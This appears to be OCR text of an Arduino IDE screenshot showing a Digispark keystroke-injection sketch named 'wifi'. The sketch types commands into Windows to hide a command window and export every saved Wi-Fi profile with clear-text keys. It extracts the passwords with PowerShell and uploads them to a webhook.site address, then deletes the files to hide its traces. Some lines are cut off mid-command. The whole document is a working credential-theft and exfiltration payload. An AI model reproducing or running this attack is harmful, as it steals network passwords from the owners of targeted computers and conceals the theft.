 wifi | Arduino 1.8.16
File Edit Sketch Tools Help
wifi
#include "DigiKeyboard.h"
#define KEY_DOWN 0x51 // Keyboard Down Arrow
#define KEY_ENTER 0x28 //Return/Enter Key
void setup() {
pinMode(1, OUTPUT); //LED on Model A
}
void loop() {
DigiKeyboard.update();
DigiKeyboard.sendKeyStroke(0);
DigiKeyboard.delay(3000);
DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); //run
DigiKeyboard.delay(100);
DigiKeyboard.println("cmd /k mode con: cols=15 lines=1"); //smallest cmd window possible
DigiKeyboard.delay(500);
DigiKeyboard.delay(500);
DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_ALT_LEFT); //Menu
DigiKeyboard.sendKeyStroke(KEY_M); //goto Move
for(int i =0; i < 100; i++)
{
DigiKeyboard.sendKeyStroke(KEY_DOWN);
}
DigiKeyboard.sendKeyStroke(KEY_ENTER); //Detach from scrolling
DigiKeyboard.delay(100);
DigiKeyboard.println("cd %temp%"); //going to temporary dir
DigiKeyboard.delay(500);
DigiKeyboard.println("netsh wlan export profile key=clear"); //grabbing all the saved wifi passwd and saving them
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Select-String -Path Wi*.xml -Pattern 'keyMaterial' > Wi-Fi-PASS"); //Extracting a
DigiKeyboard.delay(1000);
DigiKeyboard.println("powershell Invoke-WebRequest -Uri https://webhook.site/0db26978-
DigiKeyboard.delay(1000);
DigiKeyboard.println("del Wi-* /s /f /q"); //cleaning up all the mess
DigiKeyboard.delay(500);
DigiKeyboard.println("exit");
DigiKeyboard.delay(100);
digitalWrite(1, HIGH); //turn on led when program finishes
DigiKeyboard.delay(90000);
digitalWrite(1, LOW);
DigiKeyboard.delay(5000);
1
Digispark (Default - 16.5mhz)